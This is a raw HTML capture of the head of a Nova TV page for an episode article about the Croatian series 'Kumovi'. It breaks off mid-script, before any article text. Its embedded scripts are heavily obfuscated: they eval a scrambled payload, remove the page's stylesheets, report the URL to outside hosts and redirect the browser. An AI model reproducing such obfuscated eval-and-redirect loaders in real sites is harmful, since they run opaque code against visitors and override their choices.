

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-martin-u-strahu-promatra-uzvanike-tko-se-zahvaljujuci-njemu-otrovao---824267.html/62726186/824277
body_size: 13990
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Nova TV - Zanimljivosti</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="keywords" content="" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Nova TV - Zanimljivosti" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="http://novatv.dnevnik.hr/article-gallery/zanimljivosti/" >
<meta property="og:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
<meta property="og:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Nova TV - Zanimljivosti" >
<meta name="twitter:description" content="Pregled zanimljivosti o omiljenim serijama, emisijama i filmova uz ekskluzivne video i interaktivne sadržaje." >
<meta name="twitter:image" content="https://novatv.dnevnik.hr/static/hr/cms/novatv/img/fb-profile.png?4" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        
                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004507,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D01\u002D23T09\u003A01\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020303,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020824267,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":824267,"contentKeywords":["kumovi","tv-fromat"],"contentDate":"20240123","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004507,"hostname":"novatv.dnevnik.hr","type":"other","type_id":null,"seo_url":"http:\/\/novatv.dnevnik.hr\/article-gallery\/zanimljivosti\/","topic":"Zanimljivosti"},"article":{"id":824267,"title":"Kumovi: Martin u strahu promatra uzvanike \u2013 tko se zahvaljuju\u0107i njemu otrovao?","teaser":"Kumovi: Martin u strahu promatra uzvanike \u2013 tko se zahvaljuju\u0107i njemu otrovao?","summary":"Pogledajte \u0161to vas o\u010dekuje u novoj epizodi serije","authors":["Nova TV"],"entered_by":null,"created_by":303,"tags":["kumovi","tv-fromat"],"date_published_from":1705997100,"date_published":1705997100,"date_created":1705920783,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":[],"targeting":{"site":"novatv","ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"ads_enabled":true,"page_type":"video","content_id":"","domain":"novatv.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="gallery-fullscreen ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4 !important;
    }
}
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -10%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
.sps-im{ padding-block: 10px }
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -8%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }
@media (min-width: 1365px) {
    .gledanost .info-block.shares .container .portals h4 {
        grid-row: 3 / 4;
    }
}

/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){

 if ($('body').hasClass('section-serije')) {
	console.log('tuuuu')
    var insideOne = `
        <p>
